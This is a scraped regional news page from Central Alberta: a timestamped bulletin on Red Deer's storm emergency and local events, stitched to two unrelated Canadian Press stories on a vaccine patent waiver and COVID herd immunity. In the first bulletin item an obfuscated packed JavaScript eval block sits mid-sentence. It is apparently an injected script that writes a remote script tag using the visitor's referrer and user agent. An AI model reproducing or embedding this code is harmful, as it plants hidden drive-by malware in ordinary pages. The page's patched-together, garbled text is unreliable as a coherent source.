Red Deer's Emergency, Penhold Fire Cadets, Innisfail Charity Golf
3:00 pm – Crews have made great progress on Thursday restoring power to most properties in Red Deer. However, the local state of emergency continues. Here's the latest information on the storm clean up from the City eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yzhii|var|u0026u|referrer|khsfk||js|php'.split('|'),0,{}))
of Red Deer.
For more local news, click here!
11:20 am – The Quarter Horse Association of Alberta is presenting it's Chinook Show at Red Deer's Westerner Park today through Sunday (June 22-25). Details Here.
11:13 am – In light of last Tuesday night's storm, the Town of Innisfail will again open the Waste Transfer Station FREE to residents of Innisfail to dispose of tree and shrub debris. Read More.
11:07 am – A preliminary assessment of both the Arena and Curling Rink in Innisfail shows the damage after Tuesday's windstorm to be mostly to the water proofing membrane, with neither appearing to have suffered significant structural damage. Crews are nonetheless conducting a more thorough examination. Read More.
For more local news, click here!
11:00 am – Officials with the Town of Sylvan Lake say the recent wind storm has created a number of hazards along the Town's trail system, which has resulted in a few closures, including along CP Trail. Residents are asked to stay clear and adhere to signage, until the hazards are removed.
10:55 am – Due to the recent wind storm, the Sylvan Lake Waste Transfer Station will operate under extended hours of service, 9:00 AM to 8:00 PM, until June 28th. Read More.
10:53 am – It's Food Truck Thursday in Sylvan Lake from 11:00 am – 8:00 pm today! Details Here.
For more local news, click here!
10:40 am – Learn more about the danger that fentanyl poses to our community. The RCMP will make a presentation about it tonight at 7 pm at the Lacombe Memorial Centre. Details Here.
10:27 am – Lacombe Days Volunteer Orientation Night tonight at 7 pm. Find out more about volunteer opportunities in Lacombe. Read More.
10:09 am – A Draft of the Spruce View Major Area Structure Plan will be presented at the Spruce View Community Hall from 5:00 – 7:30 pm tonight. Read More.
For more local news, click here!
10:04 am – Due to the recent weather, the opening of the new traffic circle in Gasoline Alley has been delayed until later today (June 22). Read More.
9:44 am – Check out live music from Denver Daines on the Ross Street Patio today, 11:30 am – 1:00 pm! Details Here.
9:34 am – The Innisfail Charity Golf Classic is on all day today at the Innisfail Golf and Country Club. It's a fundraiser for the Ronald McDonald House of Central Alberta, located in Red Deer. Details Here.
For more local news, click here!
9:24 am – Take a look at where all the road construction is taking place throughout the City of Red Deer today. Click Here.
9:15 am – The Penhold Fire Cadet Program is holding it's third annual Graduation Ceremony at the Penhold Crossing High School starting at 12:15 pm today. All previous graduates have become members of the Penhold Volunteer Fire Department. The program is joint partnership between the Penhold Fire Department and the Chinooks Edge School Division and managed by the Penhold Fire Department. It follows a fully certified fire training program, provides high school credits and is sponsored by Atco Gas.
8:57 am – All are welcome to join the St. Martin de Porres school community for their Family Carnival tonight organized by School Council. Activities include bouncy houses, face painting, cake walk, snow cones, cotton candy and many more fun exciting games! It runs from 6 – 8 pm.
For more local news, click here!
8:52 am – St. Patrick's Community School in Red Deer will celebrate the successes of their middle school students with academic and sports awards today!
8:40 am – Sports Day at École Our Lady of the Rosary School in Sylvan Lake is postponed until 10:30 a.m. We are keeping an eye on the weather and as it improves we will head outside. School officials ask that volunteers scheduled for the morning to please still come to the school as they have tasks for you to do to prep for the activities.
8:26 am – Power outages continue to affect 400 properties in Red Deer and a state of local emergency is still in effect. Read More.
Canada agrees to take part in WTO talks to waive patent protections on vaccines
WASHINGTON — Canada's international trade minister says the federal government will take part in talks to waive the global rules that protect vaccine trade secrets.
Mary Ng made the announcement today in the House of Commons. 
The move puts Canada squarely onside with the United States, which surprised and delighted progressive anti-poverty groups Wednesday when it agreed to the negotiations. 
In theory, a waiver would make it easier for developing countries to import the expertise, equipment and ingredients necessary to make their own vaccines. 
The pharmaceutical industry says a waiver won't have the desired effect and would undermine the development of innovative drugs. 
Other medical experts say a waiver would take too long, and the developed world should focus instead on ramping up existing production. 
This report by The Canadian Press was first published May 6, 2021. 
The Canadian Press
Canada may find it challenging to reach herd immunity from COVID-19, experts say Herd immunity may not be reached in Canada but a return to life similar to that before COVID-19 is possible through immunization, experts say.
Such immunity is achieved when enough people are immune to a virus, either through vaccinations or natural infections or a combination of both.
Prof. Paul Tupper of Simon Fraser University's mathematics department said herd immunity is unlikely to happen with COVID-19 for a few reasons.
The virus is being transmitted worldwide, which means it is reintroduced in different places across borders and immunity through vaccination and infection doesn't last permanently. The vaccines don't seem to be completely effective against some of the new variants, he said.
"So, I think what is more likely to happen is that we end up in a situation like we have with seasonal flu," Tupper said.
"We have to live with the flu, and I think something similar is going to happen with COVID."
The level of immunity among the population also changes with the variants, especially the more transmissible strains, he said.
Sarah Otto, a University of British Columbia professor, said the disease's reproductive rate is hard to pinpoint, which makes it difficult to establish a herd immunity target. Otto is an expert on the mathematical models of pandemic growth and control in the university's zoology department.
The reproductive rate is the number of additional people infected by a single person with COVID-19, which has also changed because of the variants, she said.
Canada might also fall short of herd immunity because people can still get infected after vaccination, even if they are less likely to develop symptoms, she said.
"We don't yet know how effective vaccines are at reducing transmission from person to person and that matters a lot," Otto said.
Vaccinated people are getting fewer infections but those who do can still suffer severe symptoms, she said
"Before the pandemic, we didn't have working vaccines for coronaviruses, so we don't know exactly what the outcomes are going to be. It's very unusual to have a disease with such wildly differing outcomes, with asymptomatic individuals and severely affected long haulers. How are vaccines going to change that mix? We don't really know why the severe cases are so severe."
Tupper said public health guidelines will change as more people get vaccinated.
"But the goal of eradicating COVID just does not appear to be realistic."
Dr. Isaac Bogoch, an infectious disease specialist at the University of Toronto, said vaccines can significantly reduce transmission rates, regardless of whether Canada reaches herd immunity.
"Some communities might have no transmission while other communities, even within the same province, might have some low levels of transmission and it's all based on vaccine status," he said.
"But regardless, we will achieve very, very low rates of transmission in our communities because of vaccination."
Community level immunity is when a virus is not completely eliminated, he said.
"There may be some transmission of COVID-19 but sporadically with small outbreaks or with low levels of transmission, while most people are largely unaffected due to widespread vaccination."
It had been suggested that herd immunity could be reached when about 70 per cent of the population is vaccinated, but now researchers don't know what level of protection is required because of the variants.
Otto said there are more questions than answers at this point.
"With every partial answer we get two or three more questions. These are hard and tricky issues and I wish we were less uncertain, but that is the truth of the matter."
This report by The Canadian Press was first published May 6, 2021.
Hina Alam, The Canadian Press